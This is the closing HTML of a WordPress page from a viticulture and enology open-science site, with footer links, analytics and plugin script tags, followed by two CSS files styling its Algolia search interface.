<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="&#xe076;">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi-Community\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script><link rel='stylesheet' id='mediaelement-css' href='https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ives-openscience.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="module"  src="https://ives-openscience.eu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.2" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/ives-openscience.eu\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/ives-openscience.eu\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"f4a45541c5","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"d70cad9b54","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"27462","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/ives-openscience.eu\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.2" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","ajax_nonce":"00e6e1b553","et_theme_accent_color":"#1f6994"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.62" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-dash/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/category\/ives-technical-reviews\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920
body_size: 803
content:
.ais-SearchBox input.form-control{
	padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox, #searchboxics .et_pb_search_0 input.et_pb_s::placeholder{
	font-weight: 600;
}
#searchbox, #searchboxics .et_pb_search_0.et_pb_module{
	margin-left: auto!important;
    margin-right: auto!important;
}
#searchbox, #searchboxics .et_pb_search_0 {
	-webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-duration: .2s;
    animation-duration: .2s;
	position: relative;
	background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
	border: 1px solid #ddd;
    overflow-x: hidden;
    overflow-y: hidden;
    box-shadow: 0px 2px 10px 0px rgb(0 0 0 / 30%);
    transition: box-shadow 300ms ease 0ms;
}
#searchbox, #searchboxics .et_pb_search_0:hover {
    box-shadow: 2px 3px 6px 0px #183c55;
}
#searchboxics .et_pb_search_0.et_pb_search{
	border-color: #1F6994;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox .et_pb_search_0.et_pb_search{
	border-color: #5c892f;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}
#searchboxics .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

#searchbox .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #5c892f!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

@media only screen and (min-width: 981px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 40%;
	}
}
@media only screen and (max-width: 767px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 100%;
	}
}
.ais-Pagination {
	margin-top: 1em;
} 

.alg-search a{
	text-decoration: none;
}
.ais-Hits-item:first-of-type, .ais-InfiniteHits-item:first-of-type{
	border-radius: 10px 10px 10px 10px;
}
.ais-Hits-item {
    margin-bottom: 1em;
    border-radius: 10px 10px 10px 10px;
    overflow: hidden;
    border-width: 0px;
    transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 18px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
    padding: 19px;
    background-color: #fff;
    word-wrap: break-word;
    list-style-type: none;
    /*width: calc(50% - 1rem);*/
}

.ais-Hits-item h2{
	font-size: 21px;
    color: #1f6994;
	font-weight: normal;
    font-style: normal;
    text-transform: uppercase;
    text-decoration: none;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 22px;
	margin-bottom: 15px;
}

.ais-Hits-item h2 a{
	text-decoration: none;
	color: #1f6994;
	display: block;
}
.ais-Hits-item p.post-meta{
	color: #666;
	font-size: 15px;
	margin-bottom: 6px;	
}

.ais-Hits-item p.post-meta a,
.ais-Hits-item .post-content-inner{
	color: #666;
}
.ais-Hits-item .post-content-inner{
	line-height: 1.7em;
}


.ais-Hits-item .post-content-inner,
.ais-Hits-item p.post-meta{
	display: -webkit-box;
	-webkit-line-clamp: 4;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ais-Hits-item p.post-meta .published{
	color: #1f6994;
}
.ais-Hits-item .more-link{
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.7em 1.3em;
    margin-top: 20px;
    border-radius: 10px;
    text-transform: capitalize;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    text-align: center;
}
.hit-name {
	margin-bottom: 0.5em;
}

.hit-description {
	color: #888;
	font-size: 14px;
	margin-bottom: 0.5em;
}

ul.ais-Pagination-list li.ais-Pagination-item--selected .ais-Pagination-link {
    color: #333;
}

.container-filters ul, .ais-RefinementList-list{padding: 0; }
.container-filters ul li { list-style-type: none; padding: 0;}

@media (max-width: 899px) {
	body.filtering footer, 
	body.filtering .et_pb_section_2,
	body.filtering .et_pb_section_4,
	body.filtering .et_pb_section_5,
	body.filtering .et_pb_section_6,
	body.filtering .et_pb_slider,
	body.filtering .et_pb_fullwidth_slider_0,
	body.filtering .df_lc_container .difl_logocarouselitem{
		display: none;
	}
	body.filtering .ais-green-eb-row,
	body.filtering .ais-whole-row,
	body.filtering .ais-container.alg-search{
		padding: 5px 0;
	}
	.ais-container.alg-search{
		display: block;
		padding: 1em 0 1em 0;
	}
	body.filtering .et_pb_section{
		opacity: 0.01;
	}
	body.filtering .ais-whole-row{
		opacity: 1;
	}
	.ais-whole-row{
		z-index: 4;		
	}
	.ais-Hits-item{
		max-width: 100%;
	}
	.ais-Hits-item h2{
		overflow-wrap: break-word;
		word-break: break-word;
		/*display: block;*/
		font-size: 18px;
	}
	.ais-Hits-item .post-content-inner, .ais-Hits-item p.post-meta{
		/*display: block;*/
	}
	.ais-Hits-item .post-content{
		/*display: none;*/		
	}
	
	body.filtering .container-body .form-group:last-of-type{
		margin-bottom: 25px;
	}
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421
body_size: 3571
content:
/* Global */

[class^='ais-'] {
  box-sizing: border-box;
  font-size: 0.9rem;
}

a[class^='ais-'] {
  color: #21243d;
  text-decoration: none;
}

/*
  We need to target the root element because Angular InstantSearch
  creates web components which are not targetable with the `*` selector.
*/
[class^='ais-'][class$='--disabled'],
/*
  We need to target all elements for widgets containing
  multiple sub elements (e.g. RangeSlider)
*/
[class^='ais-'][class$='--disabled'] * {
  cursor: not-allowed;
}

.ais-Breadcrumb,
.ais-ClearRefinements,
.ais-CurrentRefinements,
.ais-ClearRefinements-button,
.ais-GeoSearch,
.ais-HierarchicalMenu,
.ais-Hits,
.ais-Results,
.ais-HitsPerPage,
.ais-ResultsPerPage,
.ais-InfiniteHits,
.ais-InfiniteResults,
.ais-Menu,
.ais-MenuSelect,
.ais-NumericMenu,
.ais-NumericSelector,
.ais-Pagination,
.ais-Panel,
.ais-PoweredBy,
.ais-RangeInput,
.ais-RangeSlider,
.ais-RatingMenu,
.ais-RefinementList,
.ais-SearchBox,
.ais-SortBy,
.ais-SortBy-select,
.ais-HitsPerPage-select,
.ais-Stats,
.ais-ToggleRefinement {
  color: #21243d;
  font-size: 0.75rem;
}

/* Highlighting */

.ais-Highlight-highlighted,
.ais-Snippet-highlighted {
  background: rgba(226, 164, 0, 0.4);
}

/* Hits */

.ais-Hits-list {
  display: grid;
  grid-gap: 20px;
  grid-template-columns: 1fr;
}

@media (min-width: 680px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 900px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1366px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1920px) {
  .ais-Hits-list {
    grid-template-columns: 1fr 1fr;
  }
